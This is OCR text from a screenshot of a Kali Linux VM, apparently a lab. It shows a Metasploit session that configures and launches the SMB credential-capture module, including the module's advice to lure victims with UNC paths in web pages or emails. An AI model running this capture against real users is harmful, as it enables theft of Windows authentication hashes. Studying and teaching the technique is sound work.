 Kali-Linux-2016.2-vbox-amd64 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal Wed 12:01 1
Terminal
File Edit View Search Terminal Help
authenticate to this module. One way to force an SMB authentication
attempt is by embedding a UNC path (\\SERVER\SHARE) into a web page
or email message. When the victim views the web page or email, their
system will automatically connect to the server specified in the UNC
share (the IP address of the system running this module) and attempt
to authenticate. Another option is using
auxiliary/spoof/{nbns,llmnr} to respond to queries for names the
victim is already looking for.
msf auxiliary(smb) > set SRVHOST 192.168.0.127
SRVHOST => 192.168.0.127
msf auxiliary(smb) > set SRVHOST 192.168.0.127
SRVHOST => 192.168.0.127
msf auxiliary(smb) > show advanced
Module advanced options (auxiliary/server/capture/smb):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN_NAME anonymous yes The domain name used during smb exchange with SMB_EXTENDED_SECURITY set.
ListenerComm no The specific communication channel to use for this service
NTLM_UseNTLM2_session false yes Activate the 'negotiate NTLM2 key' flag in NTLM authentication. When SMB_EXTENDED_SECURITY negotiate is set, client will use ntlm2_session instead of ntlmv1
(default on win 2K and above)
SMBServerIdleTimeout 120 yes The maximum amount of time to keep an idle session open in seconds
SMBServerMaximumBuffer 2 yes The maximum number of data in megabytes to buffer
SMB_EXTENDED_SECURITY false yes Use smb extended security negotiation, when set client will use ntlmssp, if not then client will use classic lanman authentification
SSLCipher no String for SSL cipher spec - "DHE-RSA-AES256-SHA" or "ADH"
SSLCompression no Enable SSL/TLS-level compression
USE_GSS_NEGOTIATION true yes Send a gss_security blob in smb_negotiate response when SMB extended security is set. When this flag is not set, Windows will respond without gss encapsulati
on, Ubuntu will still use gss.
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
msf auxiliary(smb) > set VERBOSE true
VERBOSE => true
msf auxiliary(smb) > exploit -j
[*] Auxiliary module running as background job
[*] Server started.
msf auxiliary(smb) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Auxiliary: server/capture/smb
msf auxiliary(smb) >
Right Contro